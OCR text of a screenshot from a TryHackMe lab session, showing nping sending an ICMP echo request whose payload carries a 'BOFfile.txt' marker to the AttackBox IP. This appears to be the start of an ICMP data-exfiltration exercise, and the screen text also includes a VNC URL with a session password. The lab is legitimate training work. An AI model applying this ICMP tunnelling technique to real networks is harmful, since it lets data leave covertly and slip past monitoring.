 THM Browser-Based
nping(1) - Linux manual page
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=2acc78256ff0a0e9&proxyIP=10.10.249.52&resize=remote
Applications Places System Mon 5 Sep, 07:23 AttackBox IP: 10.10.249.52
thm@icmp-host: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-249-52: ~
thm@icmp-host: ~
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
thm@icmp-host:~$ sudo nping --icmp -c 1 10.10.249.52 --data-string "BOFfile.txt"
[sudo] password for thm:
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-09-05 09:23 EEST
SENT (0.0460s) ICMP [192.168.0.121 > 10.10.249.52 Echo request (type=8/code=0) id=8397
seq=1] IP [ttl=64 id=15237 iplen=39 ]
RCVD (0.0465s) ICMP [10.10.249.52 > 192.168.0.121 Echo reply (type=0/code=0) id=8397 s
eq=1] IP [ttl=63 id=15909 iplen=39 ]
RCVD (0.0827s) ICMP [10.10.249.52 > 192.168.0.121 Echo reply (type=0/code=0) id=8397 s
eq=1] IP [ttl=31 id=27715 iplen=32 ]
Max rtt: 36.593ms | Min rtt: 0.348ms | Avg rtt: 18.470ms
Raw packets sent: 1 (39B) | Rcvd: 2 (71B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.08 seconds
thm@icmp-host:~$ sudo nping --icmp -c 1 10.10.249.52 --data-string
75°F
Mostly cloudy
9:23 AM
9/5/2022